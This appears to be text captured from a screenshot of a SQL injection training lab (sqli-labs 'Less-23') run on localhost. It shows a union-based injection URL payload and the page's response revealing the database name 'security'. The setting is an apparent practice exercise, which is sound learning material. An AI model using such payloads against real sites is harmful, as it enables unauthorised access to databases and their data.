 Load URL
127.0.0.1/Less-23/?id=-1' union select 1,database(),3 or '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:1